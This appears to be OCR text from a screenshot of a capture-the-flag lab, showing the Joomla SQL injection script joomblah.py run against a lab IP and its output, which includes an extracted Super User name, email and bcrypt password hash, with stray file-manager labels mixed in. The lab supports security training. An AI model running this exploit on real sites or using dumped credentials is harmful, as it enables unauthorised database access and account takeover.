 ❯ python2 joomblah.py http://10.10.238.24
Music
Pictures
Videos
Downloads
Devices
File System
Aadhish
OS
RESTORE
"joomblah.py"
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: fb9j5_users
- Extracting users from fb9j5_users
[$] Found user [u'811', u'Super User', u'jonah', u'jonah@tryhackme.com', u'$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZh
z0jVMw.V.d3p12kBtZutm', u'', u'']
- Extracting sessions from fb9j5_session